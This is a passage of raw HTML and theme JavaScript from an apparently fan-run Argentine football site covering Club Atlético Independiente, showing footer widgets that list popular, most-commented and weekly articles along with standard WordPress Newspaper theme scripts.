categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_11_696c25f86dd15_rand","tdc_css_class_style":"td_uid_11_696c25f86dd15_rand_style"}';
block_td_uid_11_696c25f86dd15.td_column_number = "1";
block_td_uid_11_696c25f86dd15.block_type = "td_block_21";
block_td_uid_11_696c25f86dd15.post_count = "3";
block_td_uid_11_696c25f86dd15.found_posts = "18249";
block_td_uid_11_696c25f86dd15.header_color = "#";
block_td_uid_11_696c25f86dd15.ajax_pagination_infinite_stop = "";
block_td_uid_11_696c25f86dd15.max_num_pages = "6083";
tdBlocksArray.push(block_td_uid_11_696c25f86dd15);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_11_696c25f86dd15 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_696c25f871e13_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_696c25f871e13" ><script>var block_td_uid_12_696c25f871e13 = new tdBlock();
block_td_uid_12_696c25f871e13.id = "td_uid_12_696c25f871e13";
block_td_uid_12_696c25f871e13.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_696c25f871e13_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_696c25f871e13_rand","tdc_css_class_style":"td_uid_12_696c25f871e13_rand_style"}';
block_td_uid_12_696c25f871e13.td_column_number = "1";
block_td_uid_12_696c25f871e13.block_type = "td_block_21";
block_td_uid_12_696c25f871e13.post_count = "3";
block_td_uid_12_696c25f871e13.found_posts = "29819";
block_td_uid_12_696c25f871e13.header_color = "#";
block_td_uid_12_696c25f871e13.ajax_pagination_infinite_stop = "";
block_td_uid_12_696c25f871e13.max_num_pages = "9940";
tdBlocksArray.push(block_td_uid_12_696c25f871e13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_12_696c25f871e13 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" class="td-image-wrap" title="El famoso ingenio para traer refuerzos"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-150x150.jpg 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2012/07/Entrenamiento-16-1-300x300.jpg 300w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="El famoso ingenio para traer refuerzos"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/" rel="bookmark" title="El famoso ingenio para traer refuerzos">El famoso ingenio para traer refuerzos</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2012-07-25T00:08:33+00:00" >25 julio, 2012</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2012/07/25/el-famoso-ingenio-para-traer-refuerzos/#comments">69</a></div>                </div>

                <div class="td-excerpt">
                    Muchos medios se hacen eco de los refuerzos que trajo Independiente. Hasta ahora llegaron Paulo Rosales, Víctor Zapata, Roberto Russo, Jonathan Santana, Claudio Morel...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_696c25f875963_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_696c25f875963" ><script>var block_td_uid_13_696c25f875963 = new tdBlock();
block_td_uid_13_696c25f875963.id = "td_uid_13_696c25f875963";
block_td_uid_13_696c25f875963.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_696c25f875963_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_696c25f875963_rand","tdc_css_class_style":"td_uid_13_696c25f875963_rand_style"}';
block_td_uid_13_696c25f875963.td_column_number = "1";
block_td_uid_13_696c25f875963.block_type = "td_block_21";
block_td_uid_13_696c25f875963.post_count = "3";
block_td_uid_13_696c25f875963.found_posts = "37";
block_td_uid_13_696c25f875963.header_color = "#";
block_td_uid_13_696c25f875963.ajax_pagination_infinite_stop = "";
block_td_uid_13_696c25f875963.max_num_pages = "13";
tdBlocksArray.push(block_td_uid_13_696c25f875963);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_13_696c25f875963 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/" rel="bookmark" class="td-image-wrap" title="Pérez Curci y su historia con Independiente"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/perez-curci-independiente-alianza-lima-150x150.jpeg" alt="perez-curci-independiente-alianza-lima" title="Pérez Curci y su historia con Independiente"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/" rel="bookmark" title="Pérez Curci y su historia con Independiente">Pérez Curci y su historia con Independiente</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/gonzalo-garcia-portnoy/">Gonzalo Garcia Portnoy</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T18:05:15+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/perez-curci-y-su-historia-con-independiente/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Mateo Pérez Curci, juvenil que se está asentando en Independiente con muy buenas actuaciones, contó cuál es su historia con el Rojo.

&quot;Llegué a los...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/" rel="bookmark" class="td-image-wrap" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gabriel-Avalos-Walter-Mazzantti-Independiente-Everton-Chile-Amistoso-150x150.jpeg" alt="Gabriel Ávalos, Walter Mazzantti Independiente Everton Chile Amistoso" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/" rel="bookmark" title="Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;">Ávalos: &#8220;Nos estamos preparando para lo que viene&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/joaquin-lauko/">Joaquin Lauko</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:00:50+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/avalos-nos-estamos-preparando-para-lo-que-viene/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gabriel Avalos habló tras la victoria 5-3 de Independiente frente a Everton de Chile, en el segundo amistoso de la Serie Río de la...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/" rel="bookmark" class="td-image-wrap" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Gustavo-Quinteros-Independiente-Everton-de-Chile-1-150x150.jpg" alt="Gustavo Quinteros Independiente Everton de Chile (1)" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/" rel="bookmark" title="Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;">Quinteros se refirió al tema Ruiz: &#8220;Tal vez fue influenciado&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T15:44:08+00:00" >14 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/14/quinteros-se-refirio-al-tema-ruiz-tal-vez-fue-influenciado/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Gustavo Quinteros volvió a hablar del caso de Javier Ruiz, que se entrena en Villa Domínico mientras Independiente está de pretemporada en Uruguay.

El técnico...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696c25f892440
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
